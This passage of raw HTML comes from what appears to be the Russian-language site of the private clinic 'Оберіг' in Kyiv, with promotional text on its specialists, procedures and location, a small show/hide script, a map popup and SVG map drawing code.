обеспечивает максимально точную диагностику. В частности, в нашем онкологическом отделении есть современный линейный ускоритель TrueBeam STx, позволяющий диагностировать опухоли с труднодоступной локализацией, проводить лечение новообразований сложной формы, при этом сводя поражения здоровых органов к минимуму.</p> <h2> Какие специалисты работают в медцентре «Оберіг»? </h2> <p> Наша миссия — предоставить украинцам возможность лечиться на европейском уровне. У нас работает более 600 сотрудников, среди которых — 11 заслуженных врачей Украины, 22 кандидата и&nbsp;5 докторов медицинских наук. Мы позиционируем себя как универсальную клинику. У нас проводят консультацию и лечение специалисты самых разных профилей:</p><ul><li>аллергологи; </li><li>гастроэнтерологи; </li><li>гинекологи; </li><li>дерматологи; </li><li>кардиологи; </li><li>неврологи; </li><li>онкологи; </li><li>офтальмологи; </li><li>физиотерапевты; </li><li>хирурги.</li></ul> <ul> </ul> <p> Одно из наших ключевых направлений — онкология. Мы проводим полный цикл лечения онкозаболеваний. В нашем штате работают клинические онкологи, онкогинекологи, онкохирурги, трансплантологи. Онкологическим пациентам доступна лучевая терапия, химиотерапия и другие современные методы лечения.</p> <h2> Какие процедуры можно пройти в медицинском центре «Оберіг»? </h2> <p>«Оберіг» состоит из более десятка детских и взрослых центров разных специализаций. Помимо врачебной консультации, вы можете пройти у нас все необходимые диагностические процедуры, включая гастроскопию, компьютерную и магнитно-резонансную томографию, маммографию, ультразвуковое исследование, функциональную диагностику, цитологию. В дневном стационарном отделении мы проводим хирургические операции, включая нейрохирургию, сосудистую, токаральную, пластическую, миниинвазивную, ЛОР-хирургию, оперативную гинекологию. </p> <p> Как и у многих платных клиник в городе Киев и по всей Украине, у нас есть онлайн-каталог, где вы найдете перечень медицинских услуг и тарифы на них. Частные медицинские центры в Украине, клиники и стационар больницы в Киеве предлагают платные услуги, стоимость которых зависит от многих факторов, и «Оберіг» — не исключение. Каждая наша услуга имеет фиксированную стоимость, которую вы можете узнать в соответствующем разделе. </p> <h2> Где находится частная медицинская поликлиника «Оберіг» (Украина)? </h2> <p>«Оберіг» — это частный мед центр, клиника и больница Киева с узкопрофильными врачами; добраться до нас поможет карта. Платная частная больница-клиника «Оберіг» находится в Киеве, в самом центре, на Правом берегу.</p> <p> Многопрофильная частная клиника «Оберіг» принимает жителей не только Киева, но также Одессы, Харькова, Днепра, Львова, Запорожья и других населенных пунктов Украины. Запись к частному врачу платной поликлиники «Оберіг» города Киев доступна онлайн на официальном сайте или по телефону.</p><!--seo_text_end--></div><div id="seo-text-overlay"></div><a id="seo_text_read_more" onclick="change_height()" class="seo_text_read_more gallery__title" style="font-size: 20px; position: relative;display:block;margin-bottom: 15px;">Узнайте больше</a><a id="seo_text_hide_text" onclick="hide_text()" class="seo_text_hide_text gallery__title" style="font-size: 20px; position: relative; display: none;">Скрыть дополнительную информацию</a><script>
        function hide_text(){
            document.getElementById("dg_seo_text_wrap").style.maxHeight = "125px";
            document.getElementById("seo_text_hide_text").style.display = "none";
            document.getElementById("seo_text_read_more").style.display = "block";
            document.getElementById("seo-text-overlay").style.height = "200px";            
        }
        </script></div></think_text>
<div class="map-wrap">
    <div class="map-pointer__popup new-js">
        <div class="map-pointer__popup-close"><svg width="16" height="16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M16 1.611L14.389 0 8 6.389 1.611 0 0 1.611 6.389 8 0 14.389 1.611 16 8 9.611 14.389 16 16 14.389 9.611 8 16 1.611z" fill="#519D73" /></svg></div>
        <div class="map-pointer__popup-title">
            <span class="stagh3">Клиника «Обериг»</span><span>Новий корпус</span>
        </div>
        <div class="map-pointer__popup-point">
            <svg width="10" height="12" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 11.164l.329-.287C8.094 8.462 9.5 6.353 9.5 4.5 9.5 1.875 7.451 0 5 0S.5 1.875.5 4.5c0 1.853 1.406 3.962 4.171 6.377l.329.287zm0-1.332C2.653 7.717 1.5 5.925 1.5 4.5 1.5 2.448 3.082 1 5 1s3.5 1.448 3.5 3.5c0 1.425-1.153 3.217-3.5 5.332zM5 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zM3.5 4.5a1.5 1.5 0 113 0 1.5 1.5 0 01-3 0z" fill="#999" /></svg>
            вул. Зоологічна, 3,<br> корпус «Г», Київ, 03057
        </div>
        <div class="map-pointer__popup-point">
            <svg width="10" height="10" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 10.5 10.5" height="10.5" width="10.5"><path fill="#4267b2" d="M4.667 6.417h.875a2.042 2.042 0 000-4.084H3.5v5.834h1.167zM.583 0h9.334a.583.583 0 01.583.583v9.334a.583.583 0 01-.583.583H.583A.583.583 0 010 9.917V.583A.583.583 0 01.583 0zm4.084 3.5h.875a.875.875 0 010 1.75h-.875z"/></svg>
            подземный паркинг на 175 мест
        </div>
        <div class="map-pointer__popup-action">
            <a class="btn btn-green btn-green_padding" target="_blank" href="https://www.google.com/maps/place/%D0%B2%D1%83%D0%BB%D0%B8%D1%86%D1%8F+%D0%97%D0%BE%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%87%D0%BD%D0%B0,+3,+%D0%9A%D0%B8%D1%97%D0%B2,+02000/@50.4574801,30.4597501,20.25z/data=!4m5!3m4!1s0x40d4cc2b9d646467:0xc871a7e5b4fef3ee!8m2!3d50.4575021!4d30.4598571">
                <svg width="14" height="15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M3 14.667a2 2 0 001.886-1.334h5.78a3 3 0 100-6H3.333a1.667 1.667 0 010-3.333H5.39l-.862.862.943.943 2.471-2.472L5.472.862l-.944.943.862.862H3.333a3 3 0 100 6h7.333a1.667 1.667 0 110 3.333h-5.78A2 2 0 103 14.667zm-.667-2a.667.667 0 111.333 0 .667.667 0 01-1.333 0zM11 1.333a2 2 0 110 4 2 2 0 010-4zm-.667 2a.667.667 0 111.333 0 .667.667 0 01-1.333 0z" fill="#fff" /></svg>
                Проложить маршрут
            </a>
        </div>
    </div>
    <div class="map-pointer__popup old-js">
        <div class="map-pointer__popup-close">
            <svg width="16" height="16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M16 1.611L14.389 0 8 6.389 1.611 0 0 1.611 6.389 8 0 14.389 1.611 16 8 9.611 14.389 16 16 14.389 9.611 8 16 1.611z" fill="#519D73" /></svg></div>
        <div class="map-pointer__popup-title">
            <span class="stagh3">Клиника «Обериг»</span><span></span>
        </div>
        <div class="map-pointer__popup-point">
            <svg width="10" height="12" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M5 11.164l.329-.287C8.094 8.462 9.5 6.353 9.5 4.5 9.5 1.875 7.451 0 5 0S.5 1.875.5 4.5c0 1.853 1.406 3.962 4.171 6.377l.329.287zm0-1.332C2.653 7.717 1.5 5.925 1.5 4.5 1.5 2.448 3.082 1 5 1s3.5 1.448 3.5 3.5c0 1.425-1.153 3.217-3.5 5.332zM5 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zM3.5 4.5a1.5 1.5 0 113 0 1.5 1.5 0 01-3 0z" fill="#999" /></svg> вул. Зоологічна, 3,<br> корпус «В», Киев, 03057</div>
        <div class="map-pointer__popup-point">
        </div>
        <div class="map-pointer__popup-action">
            <a class="btn btn-green btn-green_padding" target="_blank" href="https://www.google.com/maps/place/%D0%B2%D1%83%D0%BB%D0%B8%D1%86%D1%8F+%D0%97%D0%BE%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%87%D0%BD%D0%B0,+3,+%D0%9A%D0%B8%D1%97%D0%B2,+02000/@50.4575038,30.4587628,18z/data=!3m1!4b1!4m5!3m4!1s0x40d4cc2b9d646467:0xc871a7e5b4fef3ee!8m2!3d50.4575021!4d30.4598571">
                <svg width="14" height="15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M3 14.667a2 2 0 001.886-1.334h5.78a3 3 0 100-6H3.333a1.667 1.667 0 010-3.333H5.39l-.862.862.943.943 2.471-2.472L5.472.862l-.944.943.862.862H3.333a3 3 0 100 6h7.333a1.667 1.667 0 110 3.333h-5.78A2 2 0 103 14.667zm-.667-2a.667.667 0 111.333 0 .667.667 0 01-1.333 0zM11 1.333a2 2 0 110 4 2 2 0 010-4zm-.667 2a.667.667 0 111.333 0 .667.667 0 01-1.333 0z" fill="#fff" /></svg>Проложить маршрут</a></div>
    </div>
    <div class="map-container">

        <svg class="svg-map" preserveAspectRatio="xMinYMin slice" viewBox="0 0 1208 608" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <rect width="1208" height="608" fill="#F5F5F5"/>
                <path d="M734.373 97.4301C734.045 97.3206 661.695 68.9251 661.695 68.9251C661.695 68.9251 656.437 67.0649 651.508 69.4722C646.579 71.8796 633.27 77.1319 633.27 77.1319C633.27 77.1319 629.491 78.4997 621.933 78.445C611.746 78.3903 591.81 78.0073 591.81 78.0073C591.81 78.0073 592.577 68.2686 596.904 65.15L608.35 64.2746C608.35 64.2746 611.363 63.0709 609.884 60.8277C608.405 58.5845 603.695 51.855 603.695 51.855C603.695 51.855 603.367 51.1437 605.448 51.0343C607.529 50.9249 618.154 50.2683 618.045 49.0099L617.88 48.5722H616.073L616.182 49.0647L604.736 48.8458C604.736 48.8458 598.273 49.3929 599.533 51.2531C600.792 53.1133 606.05 60.5542 606.05 60.5542C606.05 60.5542 607.255 62.0861 605.722 62.2502C604.243 62.4144 595.206 63.1256 595.206 63.1256C594.604 63.1804 594.056 63.3992 593.508 63.7275C592.961 64.0557 592.577 64.4934 592.249 64.9858C591.263 66.6819 588.25 74.068 588.031 77.6243L560.099 77.0772L558.675 71.2777C558.675 71.2777 557.689 67.1743 552.158 67.1743L520.501 66.2442C520.501 66.2442 516.394 65.8612 518.694 63.6728C520.994 61.539 539.835 44.1953 539.835 44.1953L546.955 37.9581C546.955 37.9581 548.488 36.0432 546.079 35.0037C543.669 33.9641 533.81 30.4079 533.81 30.4079C533.81 30.4079 541.478 25.0461 541.587 18.5901C541.697 12.134 541.752 10.9851 541.752 10.9851L568.534 11.2039L576.913 11.4228C576.913 11.4228 584.581 11.3681 586.388 14.5961C588.196 17.8788 588.743 19.3013 589.072 21.4898C589.401 24.6084 589.291 27.727 588.853 30.7908C588.415 33.5264 589.784 34.949 590.332 35.1131C590.879 35.2772 593.344 35.6602 592.522 34.183C591.701 32.7058 592.358 29.6419 592.358 29.6419C592.358 29.6419 593.344 25.9215 592.522 23.4047C591.701 20.888 590.989 17.277 590.222 15.745C589.455 14.2131 586.881 9.89085 578.502 9.89085C578.502 9.89085 581.569 4.96677 583.869 4.96677C586.169 4.96677 600.738 5.51389 600.738 5.51389C600.738 5.51389 610.979 28.3835 614.046 43.5934H617.552C617.552 43.5934 611.582 21.9822 604.571 6.66284C604.571 6.66284 602.545 2.45002 602.49 2.39531C602.49 2.34059 604.243 2.39531 604.243 2.39531L603.531 0.425673H601.778L601.395 -0.613855H602.928L601.833 -3.34946H599.807L598.328 -7.39814H597.233L601.395 3.10656C601.395 3.10656 601.724 4.09138 599.697 4.09138C597.671 4.09138 583.486 3.65368 583.486 3.65368C583.486 3.65368 580.035 3.54426 578.556 5.29504C577.078 7.04583 575.051 9.672 575.051 9.672L561.688 9.50787L541.861 9.34373V-7.50757H538.082V15.3621C538.082 15.3621 538.082 22.0916 529.648 29.806C521.214 37.5204 480.959 72.8644 480.959 72.8644L454.943 63.1256C454.943 63.1256 450.288 60.8824 437.198 60.8824C424.109 60.8824 408.445 61.2107 403.077 61.7031C397.71 62.1955 395.793 61.8673 395.793 63.1804C395.738 64.4934 402.092 63.7275 404.556 63.7275C406.966 63.7275 421.699 62.4691 436.651 62.9068C451.603 63.3445 457.627 66.0801 462.282 68.1044C466.938 70.1288 478.932 74.5057 478.932 74.5057C478.932 74.5057 438.02 108.372 437.801 108.482C437.636 108.591 413.264 129.218 410.855 133.54C410.855 133.54 404.009 133.814 400.503 130.75C396.943 127.686 392.343 122.926 387.578 120.19C382.758 117.509 379.91 115.868 379.91 115.868C379.91 115.868 375.2 114.664 371.695 116.689C368.19 118.713 319.555 148.203 319.555 148.203L297.155 137.917C297.155 137.917 295.457 137.37 296.717 135.947C297.374 135.181 298.086 134.47 298.853 133.814L302.139 130.859C302.139 130.859 303.179 129.71 302.303 128.999C301.427 128.233 297.264 131.406 297.264 131.406C297.264 131.406 292.992 134.634 292.226 137.26L285.763 136.932C285.763 136.932 280.943 136.877 280.779 138.136C280.615 139.394 283.901 139.613 285.051 139.613H294.307L320.212 151.54C320.212 151.54 343.106 162.154 351.759 169.978C360.413 177.802 393.274 202.149 398.805 204.501L353.621 239.353C353.621 239.353 346.282 247.669 326.894 245.207C307.506 242.745 268.785 237.931 268.785 237.931C268.785 237.931 265.006 237.219 264.348 239.244C263.691 241.268 266.21 241.924 268.456 242.089C270.647 242.253 325.963 249.256 325.963 249.256C325.963 249.256 342.284 251.226 350.992 245.754C359.646 240.283 403.023 206.69 403.023 206.69L406.035 207.565L412.388 264.192C412.388 264.192 412.826 269.499 418.029 269.718C423.232 269.992 430.352 269.718 430.352 269.718L440.101 326.236H446.126L414.579 140.379C414.579 140.379 413.155 136.549 416.167 133.595C419.179 130.64 447.659 105.309 447.659 105.309L483.04 75.983C488.352 77.5149 493.774 78.2809 499.306 78.2809C508.398 78.2809 591.81 79.594 591.81 79.594C591.81 79.594 591.81 79.0468 592.194 79.0468C592.577 79.0468 626.096 80.907 632.996 78.3356C637.487 76.6942 652.33 70.0194 652.33 70.0194C652.33 70.0194 656.821 68.0497 661.531 69.6911C667.555 71.8249 734.647 98.4149 734.647 98.4149C734.647 98.4149 735.304 98.7432 735.688 98.3055C735.962 97.9772 734.702 97.5395 734.373 97.4301ZM429.257 265.998C429.257 265.998 419.07 266.873 417.92 265.341L410.636 207.675C410.636 207.675 418.632 207.073 419.782 206.854L429.257 265.998ZM419.234 203.353C419.234 203.353 408.938 206.799 400.777 201.875C392.617 196.951 355.264 168.392 355.1 168.282C354.936 168.173 336.643 155.48 323.225 149.625L373.283 118.987C373.283 118.987 376.515 116.908 380.841 119.698C385.113 122.488 391.576 126.81 394.314 129.601C397.053 132.391 401.161 136.932 409.157 136.549L419.234 203.353ZM484.957 74.2869L532.113 32.0492L542.519 35.6055C542.519 35.6055 544.6 36.262 543.504 37.1921C542.409 38.1222 515.463 62.4144 515.463 62.4144C515.463 62.4144 511.41 66.7366 518.201 67.6667C525.047 68.5968 548.434 68.9251 548.434 68.9251C548.434 68.9251 554.513 68.761 555.225 71.9343C555.992 75.1076 556.211 76.9131 556.211 76.9131C556.211 76.9131 492.515 76.9678 484.957 74.2869Z" fill="white"/>
                <path d="M439.391 158.27C439.391 158.27 439.281 152.361 444.046 149.789C448.811 147.218 453.302 145.577 454.781 141.692C456.259 137.808 457.245 134.853 456.643 130.257C456.04 125.716 455.164 123.145 457.793 120.409C460.641 117.4 462.777 113.789 463.927 109.795C465.132 105.637 467.213 95.2963 473.621 92.6154C480.029 89.8798 492.681 84.7368 500.02 84.1897C507.359 83.6426 528.171 83.752 534.25 83.9709C540.329 84.1897 567.604 83.9162 575.272 85.4481C582.939 86.98 593.4 88.4025 604.299 93.8737C615.198 99.345 635.682 107.552 639.789 111.765C643.842 115.977 651.729 125.771 651.729 125.771C651.729 125.771 657.644 134.579 667.119 140.324C676.594 146.069 692.97 153.893 697.516 159.145C702.061 164.343 715.315 178.24 717.013 179.717C718.711 181.194 720.518 183.164 729.281 186.884C738.044 190.605 764.224 200.781 764.224 200.781V198.976L734.868 187.924C734.868 187.924 722.326 183.109 717.616 178.294C712.906 173.48 699.98 159.638 699.98 159.638C699.98 159.638 696.858 155.698 690.396 152.087C683.878 148.476 666.352 138.464 666.352 138.464C666.352 138.464 657.534 131.406 654.084 126.701C650.634 121.996 643.678 113.789 643.678 113.789C643.678 113.789 640.83 110.123 637.051 108.154C633.217 106.184 607.914 94.3114 607.914 94.3114C607.914 94.3114 598.165 89.2779 592.25 87.9648C586.335 86.7065 578.887 84.2991 570.781 83.8067C562.73 83.3143 547.778 82.9314 542.958 82.8766C538.139 82.8219 511.904 82.4937 507.906 82.5484C503.908 82.6031 498.377 82.2748 488.683 85.5028C478.988 88.7308 468.363 92.2871 466.337 97.1018C464.256 101.916 461.955 112.914 458.505 116.908C455.055 120.901 453.685 121.722 454.343 126.756C455 131.789 454.945 141.473 449.961 144.537C444.977 147.601 438.624 149.242 437.857 154.604L437.31 157.942C437.31 157.942 437.145 158.872 437.748 158.926C438.898 159.036 439.336 159.2 439.391 158.27Z" fill="white"/>
                <path d="M758.143 237.274L764.989 239.517L765.92 238.095C765.92 238.095 759.677 235.906 759.567 235.906C759.567 235.797 764.715 230.927 764.715 230.927L764.934 227.535L763.784 228.301L713.835 228.629C713.835 228.629 688.751 210.903 679.988 204.83C671.225 198.811 648.989 184.367 648.989 184.367C648.989 184.367 620.4 167.407 617.333 165.492C614.266 163.577 589.401 149.954 589.401 149.954C589.401 149.954 587.648 148.859 587.32 149.571C587.21 149.735 587.21 149.954 587.265 150.172C587.32 150.391 587.484 150.555 587.648 150.665C587.648 150.665 599.259 157.34 606.379 160.841C613.499 164.343 645.703 183.984 659.45 192.684C673.197 201.383 710.604 228.629 710.604 228.629C696.747 227.535 654.576 230.052 654.576 230.052C654.576 230.052 652.385 226.332 645.813 215.334C639.24 204.392 627.356 193.723 621.331 188.58C615.306 183.437 609.172 183.273 605.831 183.109C602.49 182.945 600.957 182.288 595.59 179.826C590.277 177.31 580.693 171.018 575.161 167.571C569.629 164.124 563.988 162.373 557.58 161.224C552.815 160.294 548.27 158.543 544.107 156.081C541.642 154.714 533.263 150.446 530.251 148.695C527.238 146.944 520.337 146.069 513.929 144.975C507.576 143.881 502.428 143.005 492.898 143.662C487.093 144.099 481.397 145.358 475.975 147.382C475.975 147.382 474.332 151.212 472.908 154.276C471.484 157.34 470.334 164.562 469.895 170.416C469.457 176.27 474.606 183.82 476.249 186.337C477.892 188.854 477.673 190.769 478.385 194.489C479.097 198.21 485.724 212.325 487.695 216.046C488.243 217.14 489.01 218.07 489.941 218.781C490.872 219.547 491.967 220.04 493.172 220.313C494.322 227.098 496.075 233.827 498.485 240.283C502.428 250.624 510.041 255.603 518.037 262.059C526.033 268.569 547.338 273.329 547.338 273.329L551.282 282.466C551.282 282.466 563.331 298.387 567.877 304.187C572.422 309.986 584.855 325.196 584.855 325.196H587.32L567.603 299.7L580.09 298.551C580.09 298.551 588.963 305.336 589.565 306.047C590.222 306.758 591.208 307.141 591.975 306.594C592.742 306.047 591.318 305.062 591.318 305.062L582.883 298.168C582.883 298.168 588.032 297.074 599.862 296.472C611.692 295.871 648.168 309.767 648.168 309.767L657.095 324.923H659.888C659.888 324.923 658.902 322.953 655.89 317.701C652.878 312.448 650.413 307.196 650.413 307.196C648.715 298.606 636.283 267.639 635.023 264.63C633.818 261.621 621.167 233.499 621.167 233.499L653.425 231.967C653.425 231.967 666.515 242.581 669.308 245.371C672.156 248.162 686.451 261.566 690.778 265.615C695.104 269.663 711.918 284.928 714.054 286.952C716.19 289.032 719.531 290.235 722.708 291.275C725.884 292.314 727.144 293.135 729.061 294.995C730.923 296.855 764.113 322.078 764.113 322.242V319.67L737.714 299.427C737.55 299.317 738.591 284.381 739.303 275.463C740.015 266.545 741.439 260.581 741.658 260.581C741.877 260.581 764.058 270.046 764.058 270.046V267.858L742.205 258.557C743.356 251.499 758.143 237.274 758.143 237.274ZM489.338 214.787C487.421 211.286 481.78 200.672 480.466 192.738C480.466 192.738 495.801 187.705 500.785 186.72C505.769 185.735 517.435 182.945 523.131 182.726C528.827 182.562 534.961 181.413 540.821 182.015C546.681 182.562 552.377 182.836 557.69 183.766C562.947 184.75 575.873 186.775 580.966 189.62C585.403 192.137 589.62 194.982 593.673 198.045C595.206 199.359 599.478 201.985 602.874 206.854C606.27 211.723 611.308 216.976 618.154 231.584L575.435 234.21C575.435 234.21 573.901 223.924 571.765 221.407C569.629 218.891 558.84 213.584 555.828 212.435C552.815 211.286 540.547 205.322 531.236 206.252C521.926 207.182 505.44 209.207 494.158 218.125C494.213 218.234 491.255 218.289 489.338 214.787ZM524.281 263.59C515.737 258.776 505.386 250.46 502.373 243.894C499.361 237.329 495.527 228.411 495.308 220.094C495.308 220.094 498.813 214.842 511.52 211.669C524.281 208.495 532.66 206.964 539.342 208.66C546.024 210.356 553.911 212.872 560.592 216.702C567.274 220.477 570.232 220.915 571.491 226.441C572.806 231.967 574.997 237.821 572.915 248.49C570.834 259.159 568.37 264.138 560.1 267.803C551.829 271.414 548.05 271.578 548.05 271.578C548.05 271.578 532.825 268.405 524.281 263.59ZM639.843 282.685C643.129 290.673 645.703 298.934 647.565 307.36C642.198 304.843 619.852 298.606 611.692 295.98C603.531 293.354 593.015 294.94 593.015 294.94L566.124 298.059C566.124 298.059 556.54 285.038 554.732 282.904C552.87 280.77 550.132 273.22 550.132 273.22C565.686 269.718 569.355 264.521 572.696 258.119C575.982 251.663 575.763 236.344 575.763 236.344L619.359 233.608C619.359 233.554 634.311 268.952 639.843 282.685ZM620.4 231.693C620.4 231.693 606.324 204.884 598.657 199.851C590.989 194.817 585.457 189.346 577.406 186.939C569.41 184.532 560.592 182.288 551.72 181.522C542.793 180.756 542.628 179.826 529.32 180.866C518.913 181.577 508.617 183.273 498.539 185.899C491.967 187.705 479.863 190.659 479.863 190.659C479.863 190.659 478.823 187.048 477.454 185.024C476.084 183 470.936 175.231 471.867 168.446C472.743 161.662 474.387 153.4 477.892 148.312C477.892 148.312 492.898 142.294 509.493 145.412C526.088 148.531 528.06 148.695 537.535 154.002C546.955 159.309 551.501 161.662 560.921 163.358C570.341 165.054 578.557 171.346 578.557 171.346C578.557 171.346 596.795 183.601 603.202 184.313C609.61 185.024 612.787 185.352 617.114 187.869C621.495 190.386 626.534 193.778 634.968 204.556C643.403 215.334 652.275 230.052 652.275 230.052L620.4 231.693ZM736.181 281.317L734.976 296.855C734.976 296.855 728.897 290.563 725.337 289.798C721.777 289.032 718.655 287.445 714.821 284.107C710.933 280.825 681.467 253.852 678.783 251.335C676.1 248.818 664.817 237.165 656.821 231.693C656.821 231.693 704.525 229.067 713.123 230.654C713.123 230.654 730.266 244.387 732.95 245.371C735.578 246.356 737.714 247.067 738.7 248.49C739.686 249.967 741.274 252.922 741.274 252.922C741.274 252.922 736.564 263.755 736.181 281.317ZM737.112 244.988C732.949 243.566 731.526 242.417 729.609 240.94C727.747 239.462 716.081 230.435 716.081 230.435H761.374C761.374 230.435 745.218 246.684 742.644 250.624C742.698 250.624 741.274 246.411 737.112 244.988Z" fill="white"/>
                <path d="M392.563 -8C392.563 -8 390.372 -0.340318 391.139 7.75706C391.906 15.8544 392.837 23.5141 391.742 29.423C390.646 35.3866 390.92 47.0403 390.975 49.5023C391.084 51.9644 390.208 51.8549 389.606 51.9097C389.003 51.9644 387.634 52.3474 387.525 49.8306C387.415 47.3138 387.853 35.0036 388.565 30.9002C389.277 26.7968 389.168 19.7937 388.839 15.8544C388.51 11.9152 387.579 6.77224 387.963 3.70837C388.346 0.644498 389.113 -5.37382 389.934 -8H392.563V-8Z" fill="white"/>
                <path d="M307.341 -7.45288L304.767 3.05183C304.438 4.14607 303.726 5.07617 302.795 5.73271C301.864 6.38926 300.769 6.71753 299.619 6.60811C295.456 6.5534 274.754 6.60811 274.754 6.60811C274.754 6.60811 273.494 6.66282 273.494 5.95156C273.494 5.29502 273.385 4.96675 274.809 4.96675H280.778V5.40444H293.868V4.85732H299.235C299.235 4.85732 301.152 4.85732 301.864 2.17643C302.576 -0.504455 304.219 -7.45288 304.219 -7.45288H307.341Z" fill="white"/>
                <path d="M251.313 29.9154L218.89 29.04C218.89 29.04 222.066 20.9974 223.874 17.3864C225.681 13.8301 236.032 -7.45288 236.032 -7.45288H233.02C233.02 -7.45288 218.616 22.4199 216.973 26.195C215.275 29.9701 213.687 31.3926 212.646 32.8699C211.606 34.3471 208.265 39.9824 208.265 39.9824C208.265 39.9824 196.599 40.4748 192.601 40.9125C188.603 41.3502 173.541 41.8426 170.529 41.8426C167.572 41.8426 150.046 41.1314 144.404 40.8031C138.763 40.4748 140.078 38.8335 140.078 38.8335C140.078 38.8335 156.344 17.7146 157.33 16.4016C158.316 15.1432 157.768 14.7602 156.399 14.6508C156.015 14.5961 155.632 14.6508 155.303 14.8149C154.975 14.979 154.701 15.2526 154.482 15.5809C154.482 15.5809 140.735 33.8 137.777 38.1222C134.82 42.4445 143.692 42.8275 143.692 42.8275H146.924C146.924 42.8275 143.911 47.5327 141.283 51.6908C138.654 55.9036 144.843 56.1772 144.843 56.1772H166.586L165.217 58.311C163.081 62.7973 175.677 63.7822 175.677 63.7822C175.677 63.7822 199.447 64.0557 206.183 64.0557C208.046 64.1104 209.908 63.5633 211.496 62.5238C213.084 61.4843 214.289 60.007 215.001 58.2562C215.001 58.2562 219.547 44.25 220.204 42.0615C220.862 39.873 218.342 39.8183 218.342 39.8183L211.989 39.49L215.056 34.8395L212.975 34.6754L214.399 32.7057H216.644L218.452 29.9154C222.505 29.8607 251.203 30.6814 251.203 30.6814C251.203 30.6814 252.134 30.6814 252.189 30.2984C252.189 29.9701 251.313 29.9154 251.313 29.9154ZM146.595 54.2623C146.595 54.2623 142.98 54.4811 144.897 51.3078C146.759 48.1892 150.265 42.8822 150.319 42.8822L173.706 43.7576L167.681 54.2623H146.595ZM216.754 42.0615C216.48 42.7728 211.387 58.4204 211.387 58.4204C211.387 58.4204 209.853 61.9767 206.348 62.1408C202.843 62.3049 177.101 62.3596 174.527 61.6484C171.953 60.9371 167.955 60.1165 169.215 57.928C170.529 55.7395 177.266 43.6481 177.266 43.6481C177.266 43.6481 206.841 41.7879 211.387 41.5691C215.932 41.4049 217.028 41.2955 216.754 42.0615Z" fill="white"/>
                <path d="M597.452 338.765C596.849 338.765 596.192 338.71 595.48 338.655C593.07 338.437 590.661 337.889 588.744 337.123C585.896 335.974 584.034 334.278 583.322 332.309C582.719 330.613 583.048 328.698 584.143 326.728C584.581 325.743 588.634 316.825 597.178 316.825C605.886 316.825 609.775 322.789 609.775 325.032C609.775 325.196 609.775 325.415 609.775 325.634C609.83 327.822 609.994 332.418 606.544 334.716C605.886 335.154 605.393 335.537 604.846 335.975L604.681 336.084C602.984 337.452 601.45 338.765 597.452 338.765ZM597.178 318.959C589.784 318.959 586.17 327.494 586.115 327.604L586.06 327.713C585.239 329.135 584.965 330.449 585.348 331.543C585.95 333.294 587.922 334.443 589.51 335.044C591.263 335.756 593.399 336.248 595.59 336.412C600.245 336.795 601.45 335.81 603.312 334.278L603.476 334.169C604.024 333.731 604.627 333.239 605.339 332.746C607.748 331.105 607.639 327.494 607.584 325.579C607.584 325.306 607.584 325.087 607.584 324.923C607.584 323.938 604.791 318.959 597.178 318.959Z" fill="white"/>
                <path d="M603.9 335.054L602.445 336.69L656.445 384.622L657.9 382.986L603.9 335.054Z" fill="white"/>
                <path d="M646.689 375.805L645.758 373.233C652.44 370.826 656.438 360.157 659.121 351.13C662.243 340.734 657.259 324.977 657.204 324.813L659.833 323.993C660.052 324.649 665.146 340.734 661.75 351.95C658.683 362.127 654.521 373.014 646.689 375.805Z" fill="white"/>
                <path d="M559.168 428.602C558.949 428.383 553.253 422.419 559.497 408.249C565.467 394.735 588.798 336.084 589.072 335.482L591.098 336.303C590.879 336.905 567.493 395.611 561.523 409.124C555.937 421.818 560.702 427.015 560.756 427.07L559.168 428.602Z" fill="white"/>
                <path d="M560.319 443.319C556.704 443.319 553.856 442.335 551.994 440.42C549.803 438.176 548.982 434.784 549.529 430.298L524.555 421.818L525.267 419.739L550.734 428.383L559.388 426.742L559.607 426.796C559.88 426.851 566.179 428.055 568.041 431.775C569.191 434.128 569.136 437.411 567.822 439.818C566.781 441.787 564.974 442.991 562.783 443.21C561.962 443.265 561.14 443.319 560.319 443.319ZM551.72 430.407C551.227 434.292 551.83 437.137 553.582 438.888C555.882 441.24 559.771 441.35 562.619 441.022C564.481 440.803 565.467 439.654 565.96 438.724C566.891 436.973 567 434.456 566.124 432.705C565.029 430.517 561.085 429.313 559.442 428.93L551.72 430.407Z" fill="white"/>
                <path d="M565.238 440.424L564.312 442.408L596.236 457.265L597.161 455.281L565.238 440.424Z" fill="white"/>
                <path d="M555.363 441.764L530.707 514.405L533.3 515.284L557.956 442.643L555.363 441.764Z" fill="white"/>
                <path d="M413.54 489.879L407.898 487.855C430.792 424.608 438.186 383.847 440.376 360.814C442.731 335.865 439.664 325.743 439.61 325.634L445.36 323.774C445.908 325.415 458.286 366.121 413.54 489.879Z" fill="white"/>
                <path d="M253.908 356.767L253.17 360.525L437.836 396.695L438.574 392.936L253.908 356.767Z" fill="white"/>
                <path d="M340.642 424.827L270.1 410.273L270.866 406.553L338.396 420.45L356.963 379.744L360.413 381.276L340.642 424.827Z" fill="white"/>
                <path d="M-238.196 353.871L-240.65 365.654L1001.48 623.836L1003.93 612.052L-238.196 353.871Z" fill="white"/>
                <path d="M-242.579 367.001L-245.033 378.785L997.094 636.966L999.548 625.182L-242.579 367.001Z" fill="white"/>
                <path d="M362.596 490.139L361.175 497.422L359.856 497.165L361.052 491.036L356.943 490.236L355.747 496.365L354.428 496.108L355.849 488.825L362.596 490.139Z" fill="#B1B1B1"/>
